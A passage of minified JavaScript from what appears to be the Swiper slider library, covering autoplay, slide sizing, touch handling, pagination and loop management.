cM.autoplayTimeoutId?!1:cM.params.autoplay?cM.autoplaying?!1:(cM.autoplaying=!0,cM.emit("onAutoplayStart",cM),void B()):!1},cM.stopAutoplay=function(){cM.autoplayTimeoutId&&(cM.autoplayTimeoutId&&clearTimeout(cM.autoplayTimeoutId),cM.autoplaying=!1,cM.autoplayTimeoutId=void 0,cM.emit("onAutoplayStop",cM))},cM.pauseAutoplay=function(f){cM.autoplayPaused||(cM.autoplayTimeoutId&&clearTimeout(cM.autoplayTimeoutId),cM.autoplayPaused=!0,0===f?(cM.autoplayPaused=!1,B()):cM.wrapper.transitionEnd(function(){cM.autoplayPaused=!1,cM.autoplaying?B():cM.stopAutoplay()}))},cM.minTranslate=function(){return-cM.snapGrid[0]},cM.maxTranslate=function(){return-cM.snapGrid[cM.snapGrid.length-1]},cM.updateContainerSize=function(){cM.width=cM.container[0].clientWidth,cM.height=cM.container[0].clientHeight,cM.size=e()?cM.width:cM.height},cM.updateSlidesSize=function(){cM.slides=cM.wrapper.children("."+cM.params.slideClass),cM.snapGrid=[],cM.slidesGrid=[],cM.slidesSizesGrid=[];var f,A=cM.params.spaceBetween,B=0,c=0,H=0;"string"==typeof A&&A.indexOf("%")>=0&&(A=parseFloat(A.replace("%",""))/100*cM.size),cM.virtualSize=-A,cM.slides.css(cM.rtl?{marginLeft:"",marginTop:""}:{marginRight:"",marginBottom:""});var d;cM.params.slidesPerColumn>1&&(d=Math.floor(cM.slides.length/cM.params.slidesPerColumn)===cM.slides.length/cM.params.slidesPerColumn?cM.slides.length:Math.ceil(cM.slides.length/cM.params.slidesPerColumn)*cM.params.slidesPerColumn);var R;for(f=0;f<cM.slides.length;f++){R=0;var a=cM.slides.eq(f);if(cM.params.slidesPerColumn>1){var j,eD,eE,aB,fA=cM.params.slidesPerColumn;"column"===cM.params.slidesPerColumnFill?(eD=Math.floor(f/fA),eE=f-eD*fA,j=eD+eE*d/fA,a.css({"-webkit-box-ordinal-group":j,"-moz-box-ordinal-group":j,"-ms-flex-order":j,"-webkit-order":j,order:j})):(aB=d/fA,eE=Math.floor(f/aB),eD=f-eE*aB),a.css({"margin-top":0!==eE&&cM.params.spaceBetween&&cM.params.spaceBetween+"px"}).attr("data-swiper-column",eD).attr("data-swiper-row",eE)}"none"!==a.css("display")&&("auto"===cM.params.slidesPerView?R=e()?a.outerWidth(!0):a.outerHeight(!0):(R=(cM.size-(cM.params.slidesPerView-1)*A)/cM.params.slidesPerView,e()?cM.slides[f].style.width=R+"px":cM.slides[f].style.height=R+"px"),cM.slides[f].swiperSlideSize=R,cM.slidesSizesGrid.push(R),cM.params.centeredSlides?(B=B+R/2+c/2+A,0===f&&(B=B-cM.size/2-A),Math.abs(B)<.001&&(B=0),H%cM.params.slidesPerGroup===0&&cM.snapGrid.push(B),cM.slidesGrid.push(B)):(H%cM.params.slidesPerGroup===0&&cM.snapGrid.push(B),cM.slidesGrid.push(B),B=B+R+A),cM.virtualSize+=R+A,c=R,H++)}cM.virtualSize=Math.max(cM.virtualSize,cM.size);var eV;if(cM.rtl&&cM.wrongRTL&&("slide"===cM.params.effect||"coverflow"===cM.params.effect)&&cM.wrapper.css({width:cM.virtualSize+cM.params.spaceBetween+"px"}),(!cM.support.flexbox||cM.params.setWrapperSize)&&cM.wrapper.css(e()?{width:cM.virtualSize+cM.params.spaceBetween+"px"}:{height:cM.virtualSize+cM.params.spaceBetween+"px"}),cM.params.slidesPerColumn>1&&(cM.virtualSize=(R+cM.params.spaceBetween)*d,cM.virtualSize=Math.ceil(cM.virtualSize/cM.params.slidesPerColumn)-cM.params.spaceBetween,cM.wrapper.css({width:cM.virtualSize+cM.params.spaceBetween+"px"}),cM.params.centeredSlides)){for(eV=[],f=0;f<cM.snapGrid.length;f++)cM.snapGrid[f]<cM.virtualSize+cM.snapGrid[0]&&eV.push(cM.snapGrid[f]);cM.snapGrid=eV}if(!cM.params.centeredSlides){for(eV=[],f=0;f<cM.snapGrid.length;f++)cM.snapGrid[f]<=cM.virtualSize-cM.size&&eV.push(cM.snapGrid[f]);cM.snapGrid=eV,Math.floor(cM.virtualSize-cM.size)>Math.floor(cM.snapGrid[cM.snapGrid.length-1])&&cM.snapGrid.push(cM.virtualSize-cM.size)}0===cM.snapGrid.length&&(cM.snapGrid=[0]),0!==cM.params.spaceBetween&&cM.slides.css(e()?cM.rtl?{marginLeft:A+"px"}:{marginRight:A+"px"}:{marginBottom:A+"px"}),cM.params.watchSlidesProgress&&cM.updateSlidesOffset()},cM.updateSlidesOffset=function(){for(var f=0;f<cM.slides.length;f++)cM.slides[f].swiperSlideOffset=e()?cM.slides[f].offsetLeft:cM.slides[f].offsetTop},cM.updateSlidesProgress=function(f){if("undefined"==typeof f&&(f=cM.translate||0),0!==cM.slides.length){"undefined"==typeof cM.slides[0].swiperSlideOffset&&cM.updateSlidesOffset();var A=cM.params.centeredSlides?-f+cM.size/2:-f;cM.rtl&&(A=cM.params.centeredSlides?f-cM.size/2:f);{cM.container[0].getBoundingClientRect(),e()?"left":"top",e()?"right":"bottom"}cM.slides.removeClass(cM.params.slideVisibleClass);for(var B=0;B<cM.slides.length;B++){var c=cM.slides[B],H=cM.params.centeredSlides===!0?c.swiperSlideSize/2:0,d=(A-c.swiperSlideOffset-H)/(c.swiperSlideSize+cM.params.spaceBetween);if(cM.params.watchSlidesVisibility){var R=-(A-c.swiperSlideOffset-H),a=R+cM.slidesSizesGrid[B],j=R>=0&&R<cM.size||a>0&&a<=cM.size||0>=R&&a>=cM.size;j&&cM.slides.eq(B).addClass(cM.params.slideVisibleClass)}c.progress=cM.rtl?-d:d}}},cM.updateProgress=function(f){"undefined"==typeof f&&(f=cM.translate||0);var A=cM.maxTranslate()-cM.minTranslate();0===A?(cM.progress=0,cM.isBeginning=cM.isEnd=!0):(cM.progress=(f-cM.minTranslate())/A,cM.isBeginning=cM.progress<=0,cM.isEnd=cM.progress>=1),cM.isBeginning&&cM.emit("onReachBeginning",cM),cM.isEnd&&cM.emit("onReachEnd",cM),cM.params.watchSlidesProgress&&cM.updateSlidesProgress(f),cM.emit("onProgress",cM,cM.progress)},cM.updateActiveIndex=function(){var f,A,e,B=cM.rtl?cM.translate:-cM.translate;for(A=0;A<cM.slidesGrid.length;A++)"undefined"!=typeof cM.slidesGrid[A+1]?B>=cM.slidesGrid[A]&&B<cM.slidesGrid[A+1]-(cM.slidesGrid[A+1]-cM.slidesGrid[A])/2?f=A:B>=cM.slidesGrid[A]&&B<cM.slidesGrid[A+1]&&(f=A+1):B>=cM.slidesGrid[A]&&(f=A);(0>f||"undefined"==typeof f)&&(f=0),e=Math.floor(f/cM.params.slidesPerGroup),e>=cM.snapGrid.length&&(e=cM.snapGrid.length-1),f!==cM.activeIndex&&(cM.snapIndex=e,cM.previousIndex=cM.activeIndex,cM.activeIndex=f,cM.updateClasses())},cM.updateClasses=function(){cM.slides.removeClass(cM.params.slideActiveClass+" "+cM.params.slideNextClass+" "+cM.params.slidePrevClass);var f=cM.slides.eq(cM.activeIndex);if(f.addClass(cM.params.slideActiveClass),f.next("."+cM.params.slideClass).addClass(cM.params.slideNextClass),f.prev("."+cM.params.slideClass).addClass(cM.params.slidePrevClass),cM.bullets&&cM.bullets.length>0){cM.bullets.removeClass(cM.params.bulletActiveClass);var A;cM.params.loop?(A=Math.ceil(cM.activeIndex-cM.loopedSlides)/cM.params.slidesPerGroup,A>cM.slides.length-1-2*cM.loopedSlides&&(A-=cM.slides.length-2*cM.loopedSlides),A>cM.bullets.length-1&&(A-=cM.bullets.length)):A="undefined"!=typeof cM.snapIndex?cM.snapIndex:cM.activeIndex||0,cM.paginationContainer.length>1?cM.bullets.each(function(){fA(this).index()===A&&fA(this).addClass(cM.params.bulletActiveClass)}):cM.bullets.eq(A).addClass(cM.params.bulletActiveClass)}cM.params.loop||(cM.params.prevButton&&(cM.isBeginning?(fA(cM.params.prevButton).addClass(cM.params.buttonDisabledClass),cM.params.a11y&&cM.a11y&&cM.a11y.disable(fA(cM.params.prevButton))):(fA(cM.params.prevButton).removeClass(cM.params.buttonDisabledClass),cM.params.a11y&&cM.a11y&&cM.a11y.enable(fA(cM.params.prevButton)))),cM.params.nextButton&&(cM.isEnd?(fA(cM.params.nextButton).addClass(cM.params.buttonDisabledClass),cM.params.a11y&&cM.a11y&&cM.a11y.disable(fA(cM.params.nextButton))):(fA(cM.params.nextButton).removeClass(cM.params.buttonDisabledClass),cM.params.a11y&&cM.a11y&&cM.a11y.enable(fA(cM.params.nextButton)))))},cM.updatePagination=function(){if(cM.params.pagination&&cM.paginationContainer&&cM.paginationContainer.length>0){for(var f="",A=cM.params.loop?Math.ceil((cM.slides.length-2*cM.loopedSlides)/cM.params.slidesPerGroup):cM.snapGrid.length,e=0;A>e;e++)f+=cM.params.paginationBulletRender?cM.params.paginationBulletRender(e,cM.params.bulletClass):'<span class="'+cM.params.bulletClass+'"></span>';cM.paginationContainer.html(f),cM.bullets=cM.paginationContainer.find("."+cM.params.bulletClass)}},cM.update=function(f){function A(){B=Math.min(Math.max(cM.translate,cM.maxTranslate()),cM.minTranslate()),cM.setWrapperTranslate(B),cM.updateActiveIndex(),cM.updateClasses()}if(cM.updateContainerSize(),cM.updateSlidesSize(),cM.updateProgress(),cM.updatePagination(),cM.updateClasses(),cM.params.scrollbar&&cM.scrollbar&&cM.scrollbar.set(),f){var e,B;cM.params.freeMode?A():(e="auto"===cM.params.slidesPerView&&cM.isEnd&&!cM.params.centeredSlides?cM.slideTo(cM.slides.length-1,0,!1,!0):cM.slideTo(cM.activeIndex,0,!1,!0),e||A())}},cM.onResize=function(){if(cM.updateContainerSize(),cM.updateSlidesSize(),cM.updateProgress(),("auto"===cM.params.slidesPerView||cM.params.freeMode)&&cM.updatePagination(),cM.params.scrollbar&&cM.scrollbar&&cM.scrollbar.set(),cM.params.freeMode){var f=Math.min(Math.max(cM.translate,cM.maxTranslate()),cM.minTranslate());cM.setWrapperTranslate(f),cM.updateActiveIndex(),cM.updateClasses()}else cM.updateClasses(),"auto"===cM.params.slidesPerView&&cM.isEnd&&!cM.params.centeredSlides?cM.slideTo(cM.slides.length-1,0,!1,!0):cM.slideTo(cM.activeIndex,0,!1,!0)};var eV=["mousedown","mousemove","mouseup"];window.navigator.pointerEnabled?eV=["pointerdown","pointermove","pointerup"]:window.navigator.msPointerEnabled&&(eV=["MSPointerDown","MSPointerMove","MSPointerUp"]),cM.touchEvents={start:cM.support.touch||!cM.params.simulateTouch?"touchstart":eV[0],move:cM.support.touch||!cM.params.simulateTouch?"touchmove":eV[1],end:cM.support.touch||!cM.params.simulateTouch?"touchend":eV[2]},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===cM.params.touchEventsTarget?cM.container:cM.wrapper).addClass("swiper-wp8-"+cM.params.direction),cM.initEvents=function(f){var e=f?"off":"on",B=f?"removeEventListener":"addEventListener",c="container"===cM.params.touchEventsTarget?cM.container[0]:cM.wrapper[0],H=cM.support.touch?c:document,d=cM.params.nested?!0:!1;cM.browser.ie?(c[B](cM.touchEvents.start,cM.onTouchStart,!1),H[B](cM.touchEvents.move,cM.onTouchMove,d),H[B](cM.touchEvents.end,cM.onTouchEnd,!1)):(cM.support.touch&&(c[B](cM.touchEvents.start,cM.onTouchStart,!1),c[B](cM.touchEvents.move,cM.onTouchMove,d),c[B](cM.touchEvents.end,cM.onTouchEnd,!1)),!A.simulateTouch||cM.device.ios||cM.device.android||(c[B]("mousedown",cM.onTouchStart,!1),H[B]("mousemove",cM.onTouchMove,d),H[B]("mouseup",cM.onTouchEnd,!1))),window[B]("resize",cM.onResize),cM.params.nextButton&&(fA(cM.params.nextButton)[e]("click",cM.onClickNext),cM.params.a11y&&cM.a11y&&fA(cM.params.nextButton)[e]("keydown",cM.a11y.onEnterKey)),cM.params.prevButton&&(fA(cM.params.prevButton)[e]("click",cM.onClickPrev),cM.params.a11y&&cM.a11y&&fA(cM.params.prevButton)[e]("keydown",cM.a11y.onEnterKey)),cM.params.pagination&&cM.params.paginationClickable&&fA(cM.paginationContainer)[e]("click","."+cM.params.bulletClass,cM.onClickIndex),(cM.params.preventClicks||cM.params.preventClicksPropagation)&&c[B]("click",cM.preventClicks,!0)},cM.attachEvents=function(){cM.initEvents()},cM.detachEvents=function(){cM.initEvents(!0)},cM.allowClick=!0,cM.preventClicks=function(f){cM.allowClick||(cM.params.preventClicks&&f.preventDefault(),cM.params.preventClicksPropagation&&(f.stopPropagation(),f.stopImmediatePropagation()))},cM.onClickNext=function(f){f.preventDefault(),cM.slideNext()},cM.onClickPrev=function(f){f.preventDefault(),cM.slidePrev()},cM.onClickIndex=function(f){f.preventDefault();var A=fA(this).index()*cM.params.slidesPerGroup;cM.params.loop&&(A+=cM.loopedSlides),cM.slideTo(A)},cM.updateClickedSlide=function(f){var A=c(f,"."+cM.params.slideClass);if(!A)return cM.clickedSlide=void 0,void(cM.clickedIndex=void 0);if(cM.clickedSlide=A,cM.clickedIndex=fA(A).index(),cM.params.slideToClickedSlide&&void 0!==cM.clickedIndex&&cM.clickedIndex!==cM.activeIndex){var e,B=cM.clickedIndex;if(cM.params.loop)if(e=fA(cM.clickedSlide).attr("data-swiper-slide-index"),B>cM.slides.length-cM.params.slidesPerView)cM.fixLoop(),B=cM.wrapper.children("."+cM.params.slideClass+'[data-swiper-slide-index="'+e+'"]').eq(0).index(),setTimeout(function(){cM.slideTo(B)},0);else if(B<cM.params.slidesPerView-1){cM.fixLoop();var H=cM.wrapper.children("."+cM.params.slideClass+'[data-swiper-slide-index="'+e+'"]');B=H.eq(H.length-1).index(),setTimeout(function(){cM.slideTo(B)},0)}else cM.slideTo(B);else cM.slideTo(B)}};var dQ,dX,fT,eg,b,L,g,ff,K,eU="input, select, textarea, button",ca=Date.now(),eX=[];cM.animating=!1,cM.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var bL,gj;if(cM.onTouchStart=function(f){if(f.originalEvent&&(f=f.originalEvent),bL="touchstart"===f.type,bL||!("which"in f)||3!==f.which){if(cM.params.noSwiping&&c(f,"."+cM.params.noSwipingClass))return void(cM.allowClick=!0);if(!cM.params.swipeHandler||c(f,cM.params.swipeHandler)){if(dQ=!0,dX=!1,eg=void 0,gj=void 0,cM.touches.startX=cM.touches.currentX="touchstart"===f.type?f.targetTouches[0].pageX:f.pageX,cM.touches.startY=cM.touches.currentY="touchstart"===f.type?f.targetTouches[0].pageY:f.pageY,fT=Date.now(),cM.allowClick=!0,cM.updateContainerSize(),cM.swipeDirection=void 0,cM.params.threshold>0&&(g=!1),"touchstart"!==f.type){var A=!0;fA(f.target).is(eU)&&(A=!1),document.activeElement&&fA(document.activeElement).is(eU)&&document.activeElement.blur(),A&&f.preventDefault()}cM.emit("onTouchStart",cM,f)}}},cM.onTouchMove=function(f){if(f.originalEvent&&(f=f.originalEvent),!(bL&&"mousemove"===f.type||f.preventedByNestedSwiper)){if(cM.params.onlyExternal)return dX=!0,void(cM.allowClick=!1);if(bL&&document.activeElement&&f.target===document.activeElement&&fA(f.target).is(eU))return dX=!0,void(cM.allowClick=!1);if(cM.emit("onTouchMove",cM,f),!(f.targetTouches&&f.targetTouches.length>1)){if(cM.touches.currentX="touchmove"===f.type?f.targetTouches[0].pageX:f.pageX,cM.touches.currentY="touchmove"===f.type?f.targetTouches[0].pageY:f.pageY,"undefined"==typeof eg){var B=180*Math.atan2(Math.abs(cM.touches.currentY-cM.touches.startY),Math.abs(cM.touches.currentX-cM.touches.startX))/Math.PI;eg=e()?B>cM.params.touchAngle:90-B>cM.params.touchAngle}if(eg&&cM.emit("onTouchMoveOpposite",cM,f),"undefined"==typeof gj&&cM.browser.ieTouch&&(cM.touches.currentX!==cM.touches.startX||cM.touches.currentY!==cM.touches.startY)&&(gj=!0),dQ){if(eg)return void(dQ=!1);if(gj||!cM.browser.ieTouch){cM.allowClick=!1,cM.emit("onSliderMove",cM,f),f.preventDefault(),cM.params.touchMoveStopPropagation&&!cM.params.nested&&f.stopPropagation(),dX||(A.loop&&cM.fixLoop(),L=cM.getWrapperTranslate(),cM.setWrapperTransition(0),cM.animating&&cM.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),cM.params.autoplay&&cM.autoplaying&&(cM.params.autoplayDisableOnInteraction?cM.stopAutoplay():cM.pauseAutoplay()),K=!1,cM.params.grabCursor&&(cM.container[0].style.cursor="move",cM.container[0].style.cursor="-webkit-grabbing",cM.container[0].style.cursor="-moz-grabbin",cM.container[0].style.cursor="grabbing")),dX=!0;var c=cM.touches.diff=e()?cM.touches.currentX-cM.touches.startX:cM.touches.currentY-cM.touches.startY;c*=cM.params.touchRatio,cM.rtl&&(c=-c),cM.swipeDirection=c>0?"prev":"next",b=c+L;var H=!0;if(c>0&&b>cM.minTranslate()?(H=!1,cM.params.resistance&&(b=cM.minTranslate()-1+Math.pow(-cM.minTranslate()+L+c,cM.params.resistanceRatio))):0>c&&b<cM.maxTranslate()&&(H=!1,cM.params.resistance&&(b=cM.maxTranslate()+1-Math.pow(cM.maxTranslate()-L-c,cM.params.resistanceRatio))),H&&(f.preventedByNestedSwiper=!0),!cM.params.allowSwipeToNext&&"next"===cM.swipeDirection&&L>b&&(b=L),!cM.params.allowSwipeToPrev&&"prev"===cM.swipeDirection&&b>L&&(b=L),cM.params.followFinger){if(cM.params.threshold>0){if(!(Math.abs(c)>cM.params.threshold||g))return void(b=L);if(!g)return g=!0,cM.touches.startX=cM.touches.currentX,cM.touches.startY=cM.touches.currentY,b=L,void(cM.touches.diff=e()?cM.touches.currentX-cM.touches.startX:cM.touches.currentY-cM.touches.startY)}(cM.params.freeMode||cM.params.watchSlidesProgress)&&cM.updateActiveIndex(),cM.params.freeMode&&(0===eX.length&&eX.push({position:cM.touches[e()?"startX":"startY"],time:fT}),eX.push({position:cM.touches[e()?"currentX":"currentY"],time:(new Date).getTime()})),cM.updateProgress(b),cM.setWrapperTranslate(b)}}}}}},cM.onTouchEnd=function(f){if(f.originalEvent&&(f=f.originalEvent),cM.emit("onTouchEnd",cM,f),dQ){cM.params.grabCursor&&dX&&dQ&&(cM.container[0].style.cursor="move",cM.container[0].style.cursor="-webkit-grab",cM.container[0].style.cursor="-moz-grab",cM.container[0].style.cursor="grab");var A=Date.now(),e=A-fT;if(cM.allowClick&&(cM.updateClickedSlide(f),cM.emit("onTap",cM,f),300>e&&A-ca>300&&(ff&&clearTimeout(ff),ff=setTimeout(function(){cM&&(cM.params.paginationHide&&cM.paginationContainer.length>0&&!fA(f.target).hasClass(cM.params.bulletClass)&&cM.paginationContainer.toggleClass(cM.params.paginationHiddenClass),cM.emit("onClick",cM,f))},300)),300>e&&300>A-ca&&(ff&&clearTimeout(ff),cM.emit("onDoubleTap",cM,f))),ca=Date.now(),setTimeout(function(){cM&&cM.allowClick&&(cM.allowClick=!0)},0),!dQ||!dX||!cM.swipeDirection||0===cM.touches.diff||b===L)return void(dQ=dX=!1);dQ=dX=!1;var B;if(B=cM.params.followFinger?cM.rtl?cM.translate:-cM.translate:-b,cM.params.freeMode){if(B<-cM.minTranslate())return void cM.slideTo(cM.activeIndex);if(B>-cM.maxTranslate())return void cM.slideTo(cM.slides.length-1);if(cM.params.freeModeMomentum){if(eX.length>1){var c=eX.pop(),H=eX.pop(),d=c.position-H.position,R=c.time-H.time;cM.velocity=d/R,cM.velocity=cM.velocity/2,Math.abs(cM.velocity)<.02&&(cM.velocity=0),(R>150||(new Date).getTime()-c.time>300)&&(cM.velocity=0)}else cM.velocity=0;eX.length=0;var a=1e3*cM.params.freeModeMomentumRatio,j=cM.velocity*a,eD=cM.translate+j;cM.rtl&&(eD=-eD);var eE,aB=!1,eV=20*Math.abs(cM.velocity)*cM.params.freeModeMomentumBounceRatio;eD<cM.maxTranslate()&&(cM.params.freeModeMomentumBounce?(eD+cM.maxTranslate()<-eV&&(eD=cM.maxTranslate()-eV),eE=cM.maxTranslate(),aB=!0,K=!0):eD=cM.maxTranslate()),eD>cM.minTranslate()&&(cM.params.freeModeMomentumBounce?(eD-cM.minTranslate()>eV&&(eD=cM.minTranslate()+eV),eE=cM.minTranslate(),aB=!0,K=!0):eD=cM.minTranslate()),0!==cM.velocity&&(a=Math.abs(cM.rtl?(-eD-cM.translate)/cM.velocity:(eD-cM.translate)/cM.velocity)),cM.params.freeModeMomentumBounce&&aB?(cM.updateProgress(eE),cM.setWrapperTransition(a),cM.setWrapperTranslate(eD),cM.onTransitionStart(),cM.animating=!0,cM.wrapper.transitionEnd(function(){K&&(cM.emit("onMomentumBounce",cM),cM.setWrapperTransition(cM.params.speed),cM.setWrapperTranslate(eE),cM.wrapper.transitionEnd(function(){cM.onTransitionEnd()}))})):cM.velocity?(cM.updateProgress(eD),cM.setWrapperTransition(a),cM.setWrapperTranslate(eD),cM.onTransitionStart(),cM.animating||(cM.animating=!0,cM.wrapper.transitionEnd(function(){cM.onTransitionEnd()}))):cM.updateProgress(eD),cM.updateActiveIndex()}return void((!cM.params.freeModeMomentum||e>=cM.params.longSwipesMs)&&(cM.updateProgress(),cM.updateActiveIndex()))}var eg,g=0,eU=cM.slidesSizesGrid[0];for(eg=0;eg<cM.slidesGrid.length;eg+=cM.params.slidesPerGroup)"undefined"!=typeof cM.slidesGrid[eg+cM.params.slidesPerGroup]?B>=cM.slidesGrid[eg]&&B<cM.slidesGrid[eg+cM.params.slidesPerGroup]&&(g=eg,eU=cM.slidesGrid[eg+cM.params.slidesPerGroup]-cM.slidesGrid[eg]):B>=cM.slidesGrid[eg]&&(g=eg,eU=cM.slidesGrid[cM.slidesGrid.length-1]-cM.slidesGrid[cM.slidesGrid.length-2]);var bL=(B-cM.slidesGrid[g])/eU;if(e>cM.params.longSwipesMs){if(!cM.params.longSwipes)return void cM.slideTo(cM.activeIndex);"next"===cM.swipeDirection&&cM.slideTo(bL>=cM.params.longSwipesRatio?g+cM.params.slidesPerGroup:g),"prev"===cM.swipeDirection&&cM.slideTo(bL>1-cM.params.longSwipesRatio?g+cM.params.slidesPerGroup:g)}else{if(!cM.params.shortSwipes)return void cM.slideTo(cM.activeIndex);"next"===cM.swipeDirection&&cM.slideTo(g+cM.params.slidesPerGroup),"prev"===cM.swipeDirection&&cM.slideTo(g)}}},cM._slideTo=function(f,A){return cM.slideTo(f,A,!0,!0)},cM.slideTo=function(f,A,B,c){"undefined"==typeof B&&(B=!0),"undefined"==typeof f&&(f=0),0>f&&(f=0),cM.snapIndex=Math.floor(f/cM.params.slidesPerGroup),cM.snapIndex>=cM.snapGrid.length&&(cM.snapIndex=cM.snapGrid.length-1);var H=-cM.snapGrid[cM.snapIndex];cM.params.autoplay&&cM.autoplaying&&(c||!cM.params.autoplayDisableOnInteraction?cM.pauseAutoplay(A):cM.stopAutoplay()),cM.updateProgress(H);for(var d=0;d<cM.slidesGrid.length;d++)-H>=cM.slidesGrid[d]&&(f=d);if("undefined"==typeof A&&(A=cM.params.speed),cM.previousIndex=cM.activeIndex||0,cM.activeIndex=f,H===cM.translate)return cM.updateClasses(),!1;cM.onTransitionStart(B);e()?H:0,e()?0:H;return 0===A?(cM.setWrapperTransition(0),cM.setWrapperTranslate(H),cM.onTransitionEnd(B)):(cM.setWrapperTransition(A),cM.setWrapperTranslate(H),cM.animating||(cM.animating=!0,cM.wrapper.transitionEnd(function(){cM.onTransitionEnd(B)}))),cM.updateClasses(),!0},cM.onTransitionStart=function(f){"undefined"==typeof f&&(f=!0),cM.lazy&&cM.lazy.onTransitionStart(),f&&(cM.emit("onTransitionStart",cM),cM.activeIndex!==cM.previousIndex&&cM.emit("onSlideChangeStart",cM))},cM.onTransitionEnd=function(f){cM.animating=!1,cM.setWrapperTransition(0),"undefined"==typeof f&&(f=!0),cM.lazy&&cM.lazy.onTransitionEnd(),f&&(cM.emit("onTransitionEnd",cM),cM.activeIndex!==cM.previousIndex&&cM.emit("onSlideChangeEnd",cM)),cM.params.hashnav&&cM.hashnav&&cM.hashnav.setHash()},cM.slideNext=function(f,A,e){if(cM.params.loop){if(cM.animating)return!1;cM.fixLoop();{cM.container[0].clientLeft}return cM.slideTo(cM.activeIndex+cM.params.slidesPerGroup,A,f,e)}return cM.slideTo(cM.activeIndex+cM.params.slidesPerGroup,A,f,e)},cM._slideNext=function(f){return cM.slideNext(!0,f,!0)},cM.slidePrev=function(f,A,e){if(cM.params.loop){if(cM.animating)return!1;cM.fixLoop();{cM.container[0].clientLeft}return cM.slideTo(cM.activeIndex-1,A,f,e)}return cM.slideTo(cM.activeIndex-1,A,f,e)},cM._slidePrev=function(f){return cM.slidePrev(!0,f,!0)},cM.slideReset=function(f,A){return cM.slideTo(cM.activeIndex,A,f)},cM.setWrapperTransition=function(f,A){cM.wrapper.transition(f),"slide"!==cM.params.effect&&cM.effects[cM.params.effect]&&cM.effects[cM.params.effect].setTransition(f),cM.params.parallax&&cM.parallax&&cM.parallax.setTransition(f),cM.params.scrollbar&&cM.scrollbar&&cM.scrollbar.setTransition(f),cM.params.control&&cM.controller&&cM.controller.setTransition(f,A),cM.emit("onSetTransition",cM,f)},cM.setWrapperTranslate=function(f,A,B){var c=0,H=0,d=0;e()?c=cM.rtl?-f:f:H=f,cM.params.virtualTranslate||cM.wrapper.transform(cM.support.transforms3d?"translate3d("+c+"px, "+H+"px, "+d+"px)":"translate("+c+"px, "+H+"px)"),cM.translate=e()?c:H,A&&cM.updateActiveIndex(),"slide"!==cM.params.effect&&cM.effects[cM.params.effect]&&cM.effects[cM.params.effect].setTranslate(cM.translate),cM.params.parallax&&cM.parallax&&cM.parallax.setTranslate(cM.translate),cM.params.scrollbar&&cM.scrollbar&&cM.scrollbar.setTranslate(cM.translate),cM.params.control&&cM.controller&&cM.controller.setTranslate(cM.translate,B),cM.emit("onSetTranslate",cM,cM.translate)},cM.getTranslate=function(f,A){var e,B,c,H;return"undefined"==typeof A&&(A="x"),cM.params.virtualTranslate?cM.rtl?-cM.translate:cM.translate:(c=window.getComputedStyle(f,null),window.WebKitCSSMatrix?H=new WebKitCSSMatrix("none"===c.webkitTransform?"":c.webkitTransform):(H=c.MozTransform||c.OTransform||c.MsTransform||c.msTransform||c.transform||c.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),e=H.toString().split(",")),"x"===A&&(B=window.WebKitCSSMatrix?H.m41:parseFloat(16===e.length?e[12]:e[4])),"y"===A&&(B=window.WebKitCSSMatrix?H.m42:parseFloat(16===e.length?e[13]:e[5])),cM.rtl&&B&&(B=-B),B||0)},cM.getWrapperTranslate=function(f){return"undefined"==typeof f&&(f=e()?"x":"y"),cM.getTranslate(cM.wrapper[0],f)},cM.observers=[],cM.initObservers=function(){if(cM.params.observeParents)for(var f=cM.container.parents(),A=0;A<f.length;A++)H(f[A]);H(cM.container[0],{childList:!1}),H(cM.wrapper[0],{attributes:!1})},cM.disconnectObservers=function(){for(var f=0;f<cM.observers.length;f++)cM.observers[f].disconnect();cM.observers=[]},cM.createLoop=function(){cM.wrapper.children("."+cM.params.slideClass+"."+cM.params.slideDuplicateClass).remove();var f=cM.wrapper.children("."+cM.params.slideClass);cM.loopedSlides=parseInt(cM.params.loopedSlides||cM.params.slidesPerView,10),cM.loopedSlides=cM.loopedSlides+cM.params.loopAdditionalSlides,cM.loopedSlides>f.length&&(cM.loopedSlides=f.length);var A,e=[],B=[];for(f.each(function(A,c){var H=fA(this);A<cM.loopedSlides&&B.push(c),A<f.length&&A>=f.length-cM.loopedSlides&&e.push(c),H.attr("data-swiper-slide-index",A)}),A=0;A<B.length;A++)cM.wrapper.append(fA(B[A].cloneNode(!0)).addClass(cM.params.slideDuplicateClass));for(A=e.length-1;A>=0;A--)cM.wrapper.prepend(fA(e[A].cloneNode(!0)).addClass(cM.params.slideDuplicateClass))},cM.destroyLoop=function(){cM.wrapper.children("."+cM.params.slideClass+"."+cM.params.slideDuplicateClass).remove()},cM.fixLoop=function(){var f;cM.activeIndex<cM.loopedSlides?(f=cM.slides.length-3*cM.loopedSlides+cM.activeIndex,f+=cM.loopedSlides,cM.slideTo(f,0,!1,!0)):("auto"===cM.params.slidesPerView&&cM.activeIndex>=2*cM.loopedSlides||cM.activeIndex>cM.slides.length-2*cM.params.slidesPerView)&&(f=-cM.slides.length+cM.activeIndex+cM.loopedSlides,f+=cM.loopedSlides,cM.slideTo(f,0,!1,!0))},cM.appendSlide=function(f){if(cM.params.loop&&cM.destroyLoop(),"object"==typeof f&&f.length)for(var A=0;A<f.length;A++)f[A]&&cM.wrapper.append(f[A]);else cM.wrapper.append(f);cM.params.loop&&cM.createLoop(),cM.params.observer&&cM.support.observer||cM.update(!0)},cM.prependSlide=function(f){cM.params.loop&&cM.destroyLoop();var A=cM.activeIndex+1;if("object"==typeof f&&f.length){for(var e=0;e<f.length;e++)f[e]&&cM.wrapper.prepend(f[e]);A=cM.activeIndex+f.length}else cM.wrapper.prepend(f);cM.params.loop&&cM.createLoop(),cM.params.observer&&cM.support.observer||cM.update(!0),cM.slideTo(A,0,!1)},cM.removeSlide=function(f){cM.params.loop&&cM.destroyLoop();var A,e=cM.activeIndex;if("object"==typeof f&&f.length){for(var B=0;B<f.length;B++)A=f[B],cM.slides[A]&&cM.slides.eq(A).remove(),e>A&&e--;e=Math.max(e,0)}else A=f,cM.slides[A]&&cM.slides.eq(A).remove(),e>A&&e--,e=Math.max(e,0);cM.params.observer&&cM.support.observer||cM.update(!0),cM.slideTo(e,0,!1)},cM.removeAllSlides=function(){for(var f=[],A=0;A<cM.slides.length;A++)f.push(A);cM.removeSlide(f)},cM.effects={fade:{setTranslate:function(){for(var f=0;f<cM.slides.length;f++){var 